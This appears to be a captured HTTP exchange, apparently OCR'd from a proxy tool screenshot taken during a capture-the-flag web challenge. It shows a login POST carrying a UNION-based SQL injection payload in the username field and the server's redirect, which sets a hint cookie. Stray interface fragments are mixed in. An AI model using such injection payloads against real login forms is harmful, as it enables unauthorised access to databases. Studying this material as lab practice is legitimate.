 Origin: http://111.198.29.45:31526
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:31526/login.php
Accept-Language: zh-CN,zh;q=0.9
Cookie:
commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d266520
76d21152ac85311fb086780eb6a13f6595b984b57e772aa5ab3e3";
PHPSESSID=ms1b0amojiu7a9j5mldp5t2ok3;
user=4b9987ccafacb8d8fc08d22bbca797ba
Connection: close
usr=' union select hint,hint from Users limit 0,1-- &pw=11111
? < + > Type a search term 0 matches
Done
HTTP/1.1 302 Found
Date: Mon, 18 Nov 2019 06:52:16 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+my+fav+word+in+my+fav+paper%3F%21;
expires=Mon, 18-Nov-2019 06:53:16 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
? < + > Type a search term 0 matches
1,021 bytes | 35 millis